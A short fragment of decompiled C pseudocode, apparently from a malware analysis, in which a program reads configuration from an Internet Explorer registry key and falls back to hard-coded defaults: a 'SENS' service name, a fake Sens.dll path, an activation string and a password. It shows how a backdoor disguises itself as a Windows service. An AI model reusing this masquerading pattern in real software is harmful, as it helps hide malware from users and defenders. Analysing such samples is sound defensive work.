 if ( ReadKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor", "ServiceName", 1u, Source, 0i64, 0, 0) == 1 )
strncpy("SENS", Source, 0x104ui64);
memset(Source, 0, 0x104ui64);
if ( ReadKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor", "ServiceDll", 1u, Source, 0i64, 0, 0) == 1 )
strncpy("C:\\Winnt\\System32\\Sens.dll", Source, 0x104ui64);
memset(Source, 0, 0x104ui64);
if ( ReadKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor", "ActiveString", 1u, Source, 0i64, 0, 0) == 1 )
strncpy("dargun", Source, 0x20ui64);
memset(Source, 0, 0x104ui64);
if ( ReadKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\ExplorerEditor", "Password", 1u, Source, 0i64, 0, 0) == 1 )
strncpy("158352692", Source, 0x20ui64);